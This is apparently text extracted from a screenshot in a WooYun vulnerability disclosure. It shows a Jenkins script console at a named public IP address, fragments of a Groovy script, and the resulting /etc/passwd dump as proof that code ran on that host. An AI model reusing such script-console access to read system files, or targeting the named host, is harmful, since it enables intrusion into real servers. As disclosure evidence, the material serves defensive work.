 120.27.42.238:8080/script
Jenkins
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
6
7 } catch(Exception e){
8
9 }
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mysql:x:500:500::/home/mysql:/sbin/nologin
www.wooyun.org